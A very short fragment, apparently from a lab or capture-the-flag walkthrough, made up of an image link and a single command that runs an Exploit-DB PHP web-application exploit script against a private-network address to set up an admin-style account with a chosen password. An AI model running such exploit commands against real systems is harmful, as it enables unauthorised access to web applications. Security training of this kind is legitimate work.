 python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.232.133 -u admin2 -p 114514 |